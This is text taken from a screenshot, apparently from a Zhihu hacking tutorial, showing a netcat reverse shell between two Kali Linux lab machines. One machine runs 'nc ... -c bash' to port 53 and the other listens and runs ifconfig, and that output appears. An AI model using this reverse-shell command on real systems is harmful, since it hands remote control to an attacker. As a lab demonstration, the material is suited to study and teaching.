 root@kali:~# nc -nv 192.168.228.128 53 -c bash
(UNKNOWN) [192.168.228.128] 53 (domain) open
root@Kali-Linux:~# nc -lp 53
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu
 1500
        inet 192.168.228.130  netmask 255.255.255.0
broadcast 192.168.228.255
        inet6 fe80::20c:29ff:fe28:165f  prefixlen 64
 scopeid 0x20<link>
        ether 00:0c:29:28:16:5f  txqueuelen 1000  (Et
hernet)
        RX packets 41621  bytes 30591015 (29.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10741  bytes 13166847 (12.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0
 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 178  bytes 9518 (9.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 178  bytes 9518 (9.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0
知乎 @黑客老鸟-九青